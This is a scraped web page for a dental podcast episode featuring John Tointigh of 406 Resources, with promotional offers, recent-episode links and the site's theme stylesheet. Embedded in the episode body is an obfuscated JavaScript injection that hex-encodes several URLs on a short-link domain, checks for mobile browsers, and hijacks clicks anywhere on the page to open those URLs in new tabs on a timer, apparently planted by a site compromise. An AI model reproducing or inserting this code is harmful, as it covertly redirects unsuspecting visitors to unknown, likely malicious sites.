        <li><a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.thestressfreedentist.com/podcast/video-episode-4-john-tointigh/"><i class="fa-brands fa-lg fa-linkedin"></i></a></li>
      </ul>
    </div>
      </div>
    </div><!-- End Breadcrumbs -->

<section class="white-wrap">
  <div class="container">
    <div>
		
      <div class="powerpress_player" id="powerpress_player_1635"><a href="https://youtu.be/zeDtFzZayug" title="Play" target="_blank" style="position: relative;"><img src="https://www.thestressfreedentist.com/wp-content/plugins/powerpress/black.png" title="Play" alt="Play" style="width: 400px; height: 225px;" /><img src="https://www.thestressfreedentist.com/wp-content/plugins/powerpress/play_video.png" title="Play" alt="Play" style="position: absolute; bottom:82px; left:170px; border:0;" /></a></div>
<p class="powerpress_links powerpress_links_unknown" style="margin-bottom: 1px !important;">Podcast: <a href="https://youtu.be/zeDtFzZayug" class="powerpress_link_pinw" target="_blank" title="Play in new window" onclick="return powerpress_pinw('https://www.thestressfreedentist.com/?powerpress_pinw=1681-podcast');" rel="nofollow">Play in new window</a> | <a href="https://youtu.be/zeDtFzZayug" class="powerpress_link_d" title="Download" rel="nofollow" download="zeDtFzZayug">Download</a></p>
<p>John Tointigh is the Founder of 406 Resources, the total resource for your office. He is from Chickasha, OK and we discuss how their goal is to be the single contact and the total resource for your office.  They offer clinical consulting, front desk and HR, and marketing and advertising. </p>



<p>406 resources promo offer: receive Three (3) Post Training phone or video coaching sessions.</p>



<p>Free New Patient Call Training Session<br>Initial Consultations are always FREE,<br>Also, mention the deals for dentists podcast, and He’ll write a :30 script for a video or commercial for free.</p>



<p>Enjoy the episode.</p>



<p></p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x66\x4c\x79\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x62\x6c\x42\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x63\x56\x68\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x6f\x77\x4f\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x4b\x49\x7a\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x4d\x61\x58\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x59\x62\x75\x35\x63\x305','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x5a\x6b\x6c\x31\x63\x391',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x49\x69\x4b\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x43\x6d\x69\x39\x63\x389','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>    </div>
    <hr>
    
    
    

    <ul class="subscribe-on">
      <li><a href="https://podcasts.apple.com/us/podcast/the-stress-free-dentist-show/id1588080262" target="_blank" class="so-itunes" rel="noopener"><span>Subscribe on</span> iTunes</a></li>
      <li><a href="https://www.youtube.com/playlist?list=PL1rmGiqZxkwjllytBuPwgbs0NZge8GmfM" target="_blank" class="so-googlep" rel="noopener"><span>Subscribe on</span> YouTube Music</a></li>
      <li><a href="https://www.pandora.com/podcast/the-stress-free-dentist-show/PC:1001083781" target="_blank" class="so-stitcher" rel="noopener"><span>Subscribe on</span> Pandora</a></li>
      <li><a href="https://open.spotify.com/show/664pxoZLa3JjxixJfK9CuN" target="_blank" class="so-spotify" rel="noopener"><span>Subscribe on</span> Spotify</a></li>
    </ul>    
  </div>
</section>



<section id="blog" class="blog section-bg">
      <div class="container" data-aos="fade-up" data-aos-delay="100">
<h3 class="mb-4">Recent Episodes</h3>

        <div class="row gy-4 posts-list">
                      <div class="col-xl-4 col-md-6">
            <div class="post-item position-relative h-100">

              <div class="post-img position-relative overflow-hidden">
                                     <img width="300" height="300" src="https://www.thestressfreedentist.com/wp-content/uploads/2026/01/Dayna-Johnson-2.jpg" class="img-fluid wp-post-image" alt="" title="Feature image" decoding="async" fetchpriority="high" />                          </div>
              <div class="post-content d-flex flex-column">

                <h3 class="post-title">Episode #242: Dayna Johnson &#8211; Battling Confusing Software and Disorganized Systems</h3>
                <hr>

                <a href="https://www.thestressfreedentist.com/podcast/dayna-johnson-battling-confusing-software-and-disorganized-systems/" class="readmore stretched-link"><span>Listen Now</span><i class="bi bi-arrow-right"></i></a>

              </div>

            </div>
          </div><!-- End post list item -->
                          <div class="col-xl-4 col-md-6">
            <div class="post-item position-relative h-100">

              <div class="post-img position-relative overflow-hidden">
                                     <img width="300" height="300" src="https://www.thestressfreedentist.com/wp-content/uploads/2025/12/Dr-Alan-Stern.jpg" class="img-fluid wp-post-image" alt="" title="Feature image" decoding="async" />                          </div>
              <div class="post-content d-flex flex-column">

                <h3 class="post-title">Episode #241: Dr. Alan Stern &#8211; Helping Dentists Take Charge Of Their Career And Life</h3>
                <hr>

                <a href="https://www.thestressfreedentist.com/podcast/dr-alan-stern-helping-dentists-take-charge-of-their-career-and-life/" class="readmore stretched-link"><span>Listen Now</span><i class="bi bi-arrow-right"></i></a>

              </div>

            </div>
          </div><!-- End post list item -->
                          <div class="col-xl-4 col-md-6">
            <div class="post-item position-relative h-100">

              <div class="post-img position-relative overflow-hidden">
                                     <img width="300" height="300" src="https://www.thestressfreedentist.com/wp-content/uploads/2025/11/Brett-Walisever.jpg" class="img-fluid wp-post-image" alt="" title="Feature image" decoding="async" />                          </div>
              <div class="post-content d-flex flex-column">

                <h3 class="post-title">Episode #240: Brett Walisever &#8211; Helping Dental Offices to Sell Treatment</h3>
                <hr>

                <a href="https://www.thestressfreedentist.com/podcast/brett-walisever-helping-dental-offices-to-sell-treatment/" class="readmore stretched-link"><span>Listen Now</span><i class="bi bi-arrow-right"></i></a>

              </div>

            </div>
          </div><!-- End post list item -->
                
        </div><!-- End blog posts list -->



      </div>
    </section>
</main>
<footer id="footer" class="footer">
<div class="container">
	<div class="d-flex justify-content-center mb-3">
	<a href="https://web.facebook.com/thestressfreedentist/" target="_blank" rel="nofollow" class="mx-2"><i class="bi bi-facebook fs-4 text-white"></i></a>
	<a href="https://www.linkedin.com/company/thestressfreedentist/" target="_blank" rel="nofollow" class="mx-2"><i class="bi bi-linkedin fs-4 text-white"></i></a>
	<a href="https://www.instagram.com/thestressfreedentist/" target="_blank" rel="nofollow" class="mx-2"><i class="bi bi-instagram fs-4 text-white"></i></a>
	</div>
	
      <div class="text-center"> &copy;
        2026        <strong><span>Dr. Eric Block Acton, Massachusetts</span></strong>. All Rights Reserved </div>
    </div>
</footer>
<a href="#" class="scroll-top d-flex align-items-center justify-content-center"><i class="bi bi-arrow-up-short"></i></a>
<div id="preloader"></div>


<script src="https://owlcarousel2.github.io/OwlCarousel2/assets/vendors/jquery.min.js"></script> 
<script src="https://www.thestressfreedentist.com/wp-content/themes/ekwa/assets/vendor/bootstrap/js/bootstrap.bundle.min.js"></script> 
<script src="https://www.thestressfreedentist.com/wp-content/themes/ekwa/assets/vendor/aos/aos.js"></script> 
<script src="https://www.thestressfreedentist.com/wp-content/themes/ekwa/assets/vendor/glightbox/js/glightbox.min.js"></script> 
<script src="https://www.thestressfreedentist.com/wp-content/themes/ekwa/assets/vendor/isotope-layout/isotope.pkgd.min.js"></script> 
<script src="https://www.thestressfreedentist.com/wp-content/themes/ekwa/assets/vendor/swiper/swiper-bundle.min.js"></script> 
<script src="https://www.thestressfreedentist.com/wp-content/themes/ekwa/assets/vendor/purecounter/purecounter_vanilla.js"></script> 
<script src="https://www.thestressfreedentist.com/wp-content/themes/ekwa/js/owl.carousel.min.js"></script> 
<script src="https://www.thestressfreedentist.com/wp-content/themes/ekwa/assets/js/main.js"></script> 
<script src="https://www.thestressfreedentist.com/wp-content/themes/ekwa/js/scripts.js"></script> 
<script type="text/javascript" src="https://www.thestressfreedentist.com/wp-content/plugins/powerpress/player.min.js?ver=6.8.1" id="powerpress-player-js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ekwa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-EX5SJE3LEF"></script>

    <script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EX5SJE3LEF');
  gtag('config', 'G-KD5C0JR1RX');
</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.thestressfreedentist.com/wp-content/themes/ekwa/style.css?ver=6.8.1
body_size: 55071
content:
/*
Theme Name: The Stress Free Dentist
Theme URI: https://thestressfreedentist.com/
Author: Ekwa Marketing
Author URI: https://ekwa.com/
*/
/* Fonts */
:root {
  --font-default: "Open Sans", system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  --font-primary: "Roboto", sans-serif;
  --font-secondary: "Work Sans", sans-serif;
}

/* Colors */
:root {
  --color-default: #222222;
  --color-primary: #2c5087;
  --color-primary-dark: #CF8A27;
  --color-secondary: #52565e;
}

/* Smooth scroll behavior */
:root {
  scroll-behavior: smooth;
}

/*--------------------------------------------------------------
# General
--------------------------------------------------------------*/
body {
  font-family: var(--font-default);
  color: var(--color-default);
  overflow-x: hidden;
}

a {
  color: var(--color-primary);
  text-decoration: none;
}

a:hover {
  color: #ffc732;
  text-decoration: none;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: var(--font-primary);
}

/*--------------------------------------------------------------
# Sections & Section Header
--------------------------------------------------------------*/
section {
  padding: 80px 0;
  overflow: hidden;
}

.section-bg {
  background-color: #f5f6f7;
}

.section-blue{ background-color:#217CA3}

.section-header {
  text-align: center;
  padding-bottom: 70px;
}

.section-header h2 {
  font-size: 32px;
  font-weight: 700;
  position: relative;
  color: #2e3135;
}

.section-header h2:before,
.section-header h2:after {
  content: "";
  width: 50px;
  height: 2px;
  background: var(--color-primary);
  display: inline-block;
}

.section-header h2:before {
  margin: 0 15px 10px 0;
}

.section-header h2:after {
  margin: 0 0 10px 15px;
}

.section-header p {
  margin: 0 auto 0 auto;
}

@media (min-width: 1199px) {
  .section-header p {
    max-width: 60%;
  }
}

/*--------------------------------------------------------------
# Breadcrumbs
--------------------------------------------------------------*/
.breadcrumbs {
  padding: 140px 0 60px 0;
  min-height: 30vh;
  position: relative;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
}

.breadcrumbs:before {
  content: "";
  background-color: rgba(0, 0, 0, 0.6);
  position: absolute;
  inset: 0;
}

.breadcrumbs h2 {
  font-size: 56px;
  font-weight: 500;
  color: #fff;
  font-family: var(--font-secondary);
}

.breadcrumbs ol {
  display: flex;
  flex-wrap: wrap;
  list-style: none;
  padding: 0 0 10px 0;
  margin: 0;
  font-size: 16px;
  font-weight: 600;
  color: var(--color-primary);
}

.breadcrumbs ol a {
  color: rgba(255, 255, 255, 0.8);
  transition: 0.3s;
}

.breadcrumbs ol a:hover {
  text-decoration: underline;
}

.breadcrumbs ol li+li {
  padding-left: 10px;
}

.breadcrumbs ol li+li::before {
  display: inline-block;
  padding-right: 10px;
  color: #fff;
  content: "/";
}

/*--------------------------------------------------------------
# Scroll top button
--------------------------------------------------------------*/
.scroll-top {
  position: fixed;
  visibility: hidden;
  opacity: 0;
  right: 15px;
  bottom: 15px;
  z-index: 99999;
  background: var(--color-primary);
  width: 40px;
  height: 40px;
  border-radius: 4px;
  transition: all 0.4s;
}

.scroll-top i {
  font-size: 24px;
  color:#fff;
  line-height: 0;
}

.scroll-top:hover {
  background: #ffc732;
  color: #fff;
}

.scroll-top.active {
  visibility: visible;
  opacity: 1;
}

/*--------------------------------------------------------------
# Preloader
--------------------------------------------------------------*/
#preloader {
  position: fixed;
  inset: 0;
  z-index: 999999;
  overflow: hidden;
  background: #fff;
  transition: all 0.6s ease-out;
}

#preloader:before {
  content: "";
  position: fixed;
  top: calc(50% - 30px);
  left: calc(50% - 30px);
  border: 6px solid #fff;
  border-color: var(--color-primary) transparent var(--color-primary) transparent;
  border-radius: 50%;
  width: 60px;
  height: 60px;
  -webkit-animation: animate-preloader 1.5s linear infinite;
  animation: animate-preloader 1.5s linear infinite;
}

@-webkit-keyframes animate-preloader {
  0% {
    transform: rotate(0deg);
  }

  100% {
    transform: rotate(360deg);
  }
}

@keyframes animate-preloader {
  0% {
    transform: rotate(0deg);
  }

  100% {
    transform: rotate(360deg);
  }
}

/*--------------------------------------------------------------
# Disable aos animation delay on mobile devices
--------------------------------------------------------------*/
@media screen and (max-width: 768px) {
  [data-aos-delay] {
    transition-delay: 0 !important;
  }
}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
.header {
  padding:15px 0;
	background-color:#4b8dbc
}

.header .logo img {
  max-height:70px;
  margin-right: 6px;
}

.header .logo h1 {
  font-size: 24px;
  font-weight: 700;
  color: #fff;
  margin-bottom: 0;
  font-family: var(--font-primary);
}

.header .logo h1 span {
  color: var(--color-primary);
}

/*--------------------------------------------------------------
# Desktop Navigation
--------------------------------------------------------------*/
@media (min-width: 1280px) {
  .navbar {
    padding: 0;
  }

  .navbar ul {
    margin: 0;
    padding: 0;
    display: flex;
    list-style: none;
    align-items: center;
  }

  .navbar li {
    position: relative;
  }

  .navbar>ul>li {
    white-space: nowrap;
    padding: 10px 0 10px 28px;
  }

  .navbar a,
  .navbar a:focus {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 0 3px;
    font-family: var(--font-primary);
    font-size: 16px;
    font-weight: 500;
    color: rgba(255, 255, 255, 0.8);
    text-transform: uppercase;
    white-space: nowrap;
    transition: 0.3s;
    position: relative;
  }

  .navbar a i,
  .navbar a:focus i {
    font-size: 12px;
    line-height: 0;
    margin-left: 5px;
  }

  .navbar>ul>li>a:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 2px;
    bottom: -6px;
    left: 0;
    background-color: var(--color-primary);
    visibility: hidden;
    width: 0px;
    transition: all 0.3s ease-in-out 0s;
  }

  .navbar a:hover:before,
  .navbar li:hover>a:before,
  .navbar .active:before {
    visibility: visible;
    width: 100%;
  }

  .navbar a:hover,
  .navbar .active,
  .navbar .active:focus,
  .navbar li:hover>a {
    color: #fff;
  }

  .navbar .dropdown ul {
    display: block;
    position: absolute;
    left: 28px;
    top: calc(100% + 30px);
    margin: 0;
    padding: 10px 0;
    z-index: 99;
    opacity: 0;
    visibility: hidden;
    background: #fff;
    box-shadow: 0px 0px 30px rgba(127, 137, 161, 0.25);
    transition: 0.3s;
  }

  .navbar .dropdown ul li {
    min-width: 200px;
  }

  .navbar .dropdown ul a {
    padding: 10px 20px;
    font-size: 15px;
    text-transform: none;
    color: var(--color-default);
    font-weight: 400;
  }

  .navbar .dropdown ul a i {
    font-size: 12px;
  }

  .navbar .dropdown ul a:hover,
  .navbar .dropdown ul .active:hover,
  .navbar .dropdown ul li:hover>a {
    color: var(--color-primary);
  }

  .navbar .dropdown:hover>ul {
    opacity: 1;
    top: 100%;
    visibility: visible;
  }

  .navbar .dropdown .dropdown ul {
    top: 0;
    left: calc(100% - 30px);
    visibility: hidden;
  }

  .navbar .dropdown .dropdown:hover>ul {
    opacity: 1;
    top: 0;
    left: 100%;
    visibility: visible;
  }
}

@media (min-width: 1280px) and (max-width: 1366px) {
  .navbar .dropdown .dropdown ul {
    left: -90%;
  }

  .navbar .dropdown .dropdown:hover>ul {
    left: -100%;
  }
}

@media (min-width: 1280px) {

  .mobile-nav-show,
  .mobile-nav-hide {
    display: none;
  }
}

/*--------------------------------------------------------------
# Mobile Navigation
--------------------------------------------------------------*/
@media (max-width: 1279px) {
  .navbar {
    position: fixed;
    top: 0;
    right: -100%;
    width: 100%;
    max-width: 400px;
    bottom: 0;
    transition: 0.3s;
    z-index: 9997;
  }

  .navbar ul {
    position: absolute;
    inset: 0;
    padding: 50px 0 10px 0;
    margin: 0;
    background: rgba(0, 0, 0, 0.8);
    overflow-y: auto;
    transition: 0.3s;
    z-index: 9998;
  }

  .navbar a,
  .navbar a:focus {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 10px 20px;
    font-family: var(--font-primary);
    font-size: 16px;
    font-weight: 500;
    color: rgba(255, 255, 255, 0.7);
    white-space: nowrap;
    text-transform: uppercase;
    transition: 0.3s;
  }

  .navbar a i,
  .navbar a:focus i {
    font-size: 12px;
    line-height: 0;
    margin-left: 5px;
  }

  .navbar a:hover,
  .navbar .active,
  .navbar .active:focus,
  .navbar li:hover>a {
    color: #fff;
  }

  .navbar .dropdown ul,
  .navbar .dropdown .dropdown ul {
    position: static;
    display: none;
    padding: 10px 0;
    margin: 10px 20px;
    transition: all 0.5s ease-in-out;
    border: 1px solid #222428;
  }

  .navbar .dropdown>.dropdown-active,
  .navbar .dropdown .dropdown>.dropdown-active {
    display: block;
  }

  .mobile-nav-show {
    position: relative;
    color: #fff;
    font-size: 28px;
    cursor: pointer;
    line-height: 0;
    transition: 0.5s;
    z-index: 9999;
    padding-right: 10px;
  }

  .mobile-nav-hide {
    color: #fff;
    font-size: 32px;
    cursor: pointer;
    line-height: 0;
    transition: 0.5s;
    position: fixed;
    right: 20px;
    top: 20px;
    z-index: 9999;
  }

  .mobile-nav-active {
    overflow: hidden;
  }

  .mobile-nav-active .navbar {
    right: 0;
  }

  .mobile-nav-active .navbar:before {
    content: "";
    position: fixed;
    inset: 0;
    background: rgba(0, 0, 0, 0.6);
    z-index: 9996;
  }
}

/*--------------------------------------------------------------
# Get Started Section
--------------------------------------------------------------*/
.get-started .content {
  padding: 30px 0;
}

.get-started .content h3 {
  font-size: 36px;
  color: var(--color-secondary);
  font-weight: 600;
  margin-bottom: 25px;
  padding-bottom: 25px;
  position: relative;
}

.get-started .content h3:after {
  content: "";
  position: absolute;
  display: block;
  width: 60px;
  height: 4px;
  background: var(--color-primary);
  left: 0;
  bottom: 0;
}

.get-started .content p {
  font-size: 16px;
}

.get-started .php-email-form {
  background: #fff;
  padding: 30px;
  height: 100%;
}

@media (max-width: 575px) {
  .get-started .php-email-form {
    padding: 20px;
  }
}

.get-started .php-email-form h3 {
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 1px;
}

.get-started .php-email-form p {
  font-size: 14px;
  margin-bottom: 20px;
}

.get-started .php-email-form .error-message {
  display: none;
  color: #fff;
  background: #df1529;
  text-align: left;
  padding: 15px;
  margin-bottom: 24px;
  font-weight: 600;
}

.get-started .php-email-form .sent-message {
  display: none;
  color: #fff;
  background: #059652;
  text-align: center;
  padding: 15px;
  margin-bottom: 24px;
  font-weight: 600;
}

.get-started .php-email-form .loading {
  display: none;
  background: #fff;
  text-align: center;
  padding: 15px;
  margin-bottom: 24px;
}

.get-started .php-email-form .loading:before {
  content: "";
  display: inline-block;
  border-radius: 50%;
  width: 24px;
  height: 24px;
  margin: 0 10px -6px 0;
  border: 3px solid #059652;
  border-top-color: #fff;
  -webkit-animation: animate-loading 1s linear infinite;
  animation: animate-loading 1s linear infinite;
}

.get-started .php-email-form input,
.get-started .php-email-form textarea {
  border-radius: 0;
  box-shadow: none;
  font-size: 14px;
  border-radius: 0;
}

.get-started .php-email-form input:focus,
.get-started .php-email-form textarea:focus {
  border-color: var(--color-primary);
}

.get-started .php-email-form input {
  padding: 12px 15px;
}

.get-started .php-email-form textarea {
  padding: 12px 15px;
}

.get-started .php-email-form button[type=submit] {
  background: var(--color-primary);
  border: 0;
  padding: 10px 30px;
  color: #fff;
  transition: 0.4s;
  border-radius: 4px;
}

.get-started .php-email-form button[type=submit]:hover {
  background: rgba(254, 185, 0, 0.8);
}

@-webkit-keyframes animate-loading {
  0% {
    transform: rotate(0deg);
  }

  100% {
    transform: rotate(360deg);
  }
}

@keyframes animate-loading {
  0% {
    transform: rotate(0deg);
  }

  100% {
    transform: rotate(360deg);
  }
}

